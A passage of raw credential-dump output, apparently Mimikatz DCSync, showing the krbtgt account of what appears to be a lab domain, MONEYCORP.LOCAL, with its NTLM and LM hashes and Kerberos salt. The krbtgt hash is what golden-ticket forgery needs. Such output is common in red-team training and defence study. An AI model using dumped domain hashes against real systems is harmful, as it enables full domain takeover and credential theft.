 Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 11/11/2022 10:46:24 PM
Object Security ID   : S-1-5-21-335606122-960912869-3279953914-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: a0981492d5dfab1ae0b97b51ea895ddf
    ntlm- 0: a0981492d5dfab1ae0b97b51ea895ddf
    lm  - 0: 87836055143ad5a507de2aaeb9000361
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 7c7a5135513110d108390ee6c322423f
* Primary:Kerberos-Newer-Keys *
    Default Salt : MONEYCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials